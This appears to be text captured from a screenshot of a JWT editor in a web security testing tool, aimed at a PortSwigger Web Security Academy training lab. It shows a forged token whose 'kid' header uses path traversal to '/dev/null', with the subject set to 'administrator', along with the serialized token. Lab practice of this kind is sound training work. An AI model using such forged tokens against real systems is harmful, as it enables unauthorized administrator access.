 Send Cancel < > Target: https://0a2000bc0458ba65c0953dbb00da004b.web-security-academy.net HTTP/1 ?
Request Response
Pretty Raw Hex JSON Web Token
INSPECTOR
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImF ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NjcyMTcwNTd9.Q28y8PIqBVnRSia_wKeePAaL2EUXZoi9L_s5Wt-rQVs
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1667217057
}
Format JSON
Compact JSON
Signing Key
2016e19a-36e2-4d1d-b306-2412c426ab78 (OCT 8)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Signature
43 6F 32 F0 F2 2A 05 59 D1 4A 26 BF C0 A7 9E 3C
06 8B D8 45 17 66 88 BD 2F FB 39 5A DF AB 41 5B
Attack Sign Encrypt